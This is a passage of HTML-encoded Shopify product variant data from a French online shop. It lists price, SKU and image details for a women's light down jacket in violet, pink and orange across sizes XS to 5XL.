Hooded;5:200005259&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612976370,&quot;product_id&quot;:7864262525170,&quot;position&quot;:15,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Violet \/ 4XL&quot;,&quot;public_title&quot;:&quot;Violet \/ 4XL&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;4XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204632306,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567739122,&quot;title&quot;:&quot;Violet \/ 5XL&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;5XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:100018786#Purple Hooded;5:200661035&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612976370,&quot;product_id&quot;:7864262525170,&quot;position&quot;:15,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Violet \/ 5XL&quot;,&quot;public_title&quot;:&quot;Violet \/ 5XL&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;5XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204632306,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567771890,&quot;title&quot;:&quot;Rose \/ XS&quot;,&quot;option1&quot;:&quot;Rose&quot;,&quot;option2&quot;:&quot;XS&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200001951#Pink Hooded;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613009138,&quot;product_id&quot;:7864262525170,&quot;position&quot;:16,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rose \/ XS&quot;,&quot;public_title&quot;:&quot;Rose \/ XS&quot;,&quot;options&quot;:[&quot;Rose&quot;,&quot;XS&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204665074,&quot;position&quot;:16,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567804658,&quot;title&quot;:&quot;Rose \/ S&quot;,&quot;option1&quot;:&quot;Rose&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200001951#Pink Hooded;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613009138,&quot;product_id&quot;:7864262525170,&quot;position&quot;:16,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rose \/ S&quot;,&quot;public_title&quot;:&quot;Rose \/ S&quot;,&quot;options&quot;:[&quot;Rose&quot;,&quot;S&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204665074,&quot;position&quot;:16,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567837426,&quot;title&quot;:&quot;Rose \/ M&quot;,&quot;option1&quot;:&quot;Rose&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200001951#Pink Hooded;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613009138,&quot;product_id&quot;:7864262525170,&quot;position&quot;:16,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rose \/ M&quot;,&quot;public_title&quot;:&quot;Rose \/ M&quot;,&quot;options&quot;:[&quot;Rose&quot;,&quot;M&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204665074,&quot;position&quot;:16,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567870194,&quot;title&quot;:&quot;Rose \/ L&quot;,&quot;option1&quot;:&quot;Rose&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200001951#Pink Hooded;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613009138,&quot;product_id&quot;:7864262525170,&quot;position&quot;:16,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rose \/ L&quot;,&quot;public_title&quot;:&quot;Rose \/ L&quot;,&quot;options&quot;:[&quot;Rose&quot;,&quot;L&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204665074,&quot;position&quot;:16,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567902962,&quot;title&quot;:&quot;Rose \/ XL&quot;,&quot;option1&quot;:&quot;Rose&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200001951#Pink Hooded;5:4183&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613009138,&quot;product_id&quot;:7864262525170,&quot;position&quot;:16,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rose \/ XL&quot;,&quot;public_title&quot;:&quot;Rose \/ XL&quot;,&quot;options&quot;:[&quot;Rose&quot;,&quot;XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204665074,&quot;position&quot;:16,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567935730,&quot;title&quot;:&quot;Rose \/ XXL&quot;,&quot;option1&quot;:&quot;Rose&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200001951#Pink Hooded;5:200000990&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613009138,&quot;product_id&quot;:7864262525170,&quot;position&quot;:16,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rose \/ XXL&quot;,&quot;public_title&quot;:&quot;Rose \/ XXL&quot;,&quot;options&quot;:[&quot;Rose&quot;,&quot;XXL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204665074,&quot;position&quot;:16,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567968498,&quot;title&quot;:&quot;Rose \/ 3XL&quot;,&quot;option1&quot;:&quot;Rose&quot;,&quot;option2&quot;:&quot;3XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200001951#Pink Hooded;5:200000991&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613009138,&quot;product_id&quot;:7864262525170,&quot;position&quot;:16,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rose \/ 3XL&quot;,&quot;public_title&quot;:&quot;Rose \/ 3XL&quot;,&quot;options&quot;:[&quot;Rose&quot;,&quot;3XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204665074,&quot;position&quot;:16,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307568001266,&quot;title&quot;:&quot;Rose \/ 4XL&quot;,&quot;option1&quot;:&quot;Rose&quot;,&quot;option2&quot;:&quot;4XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200001951#Pink Hooded;5:200005259&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613009138,&quot;product_id&quot;:7864262525170,&quot;position&quot;:16,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rose \/ 4XL&quot;,&quot;public_title&quot;:&quot;Rose \/ 4XL&quot;,&quot;options&quot;:[&quot;Rose&quot;,&quot;4XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204665074,&quot;position&quot;:16,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307568034034,&quot;title&quot;:&quot;Rose \/ 5XL&quot;,&quot;option1&quot;:&quot;Rose&quot;,&quot;option2&quot;:&quot;5XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200001951#Pink Hooded;5:200661035&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613009138,&quot;product_id&quot;:7864262525170,&quot;position&quot;:16,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rose \/ 5XL&quot;,&quot;public_title&quot;:&quot;Rose \/ 5XL&quot;,&quot;options&quot;:[&quot;Rose&quot;,&quot;5XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204665074,&quot;position&quot;:16,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307568066802,&quot;title&quot;:&quot;Orange \/ XS&quot;,&quot;option1&quot;:&quot;Orange&quot;,&quot;option2&quot;:&quot;XS&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008818#Orange Hooded;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613041906,&quot;product_id&quot;:7864262525170,&quot;position&quot;:17,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Orange \/ XS&quot;,&quot;public_title&quot;:&quot;Orange \/ XS&quot;,&quot;options&quot;:[&quot;Orange&quot;,&quot;XS&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204697842,&quot;position&quot;:17,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307568099570,&quot;title&quot;:&quot;Orange \/ S&quot;,&quot;option1&quot;:&quot;Orange&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008818#Orange Hooded;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613041906,&quot;product_id&quot;:7864262525170,&quot;position&quot;:17,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Orange \/ S&quot;,&quot;public_title&quot;:&quot;Orange \/ S&quot;,&quot;options&quot;:[&quot;Orange&quot;,&quot;S&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204697842,&quot;position&quot;:17,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307568132338,&quot;title&quot;:&quot;Orange \/ M&quot;,&quot;option1&quot;:&quot;Orange&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008818#Orange Hooded;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613041906,&quot;product_id&quot;:7864262525170,&quot;position&quot;:17,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Orange \/ M&quot;,&quot;public_title&quot;:&quot;Orange \/ M&quot;,&quot;options&quot;:[&quot;Orange&quot;,&quot;M&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204697842,&quot;position&quot;:17,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307568165106,&quot;title&quot;:&quot;Orange \/ L&quot;,&quot;option1&quot;:&quot;Orange&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008818#Orange Hooded;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613041906,&quot;product_id&quot;:7864262525170,&quot;position&quot;:17,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Orange \/ L&quot;,&quot;public_title&quot;:&quot;Orange \/ L&quot;,&quot;options&quot;:[&quot;Orange&quot;,&quot;L&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204697842,&quot;position&quot;:17,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307568197874,&quot;title&quot;:&quot;Orange \/ XL&quot;,&quot;option1&quot;:&quot;Orange&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008818#Orange Hooded;5:4183&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613041906,&quot;product_id&quot;:7864262525170,&quot;position&quot;:17,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Orange \/ XL&quot;,&quot;public_title&quot;:&quot;Orange \/ XL&quot;,&quot;options&quot;:[&quot;Orange&quot;,&quot;XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204697842,&quot;position&quot;:17,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307568230642,&quot;title&quot;:&quot;Orange \/ XXL&quot;,&quot;option1&quot;:&quot;Orange&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008818#Orange 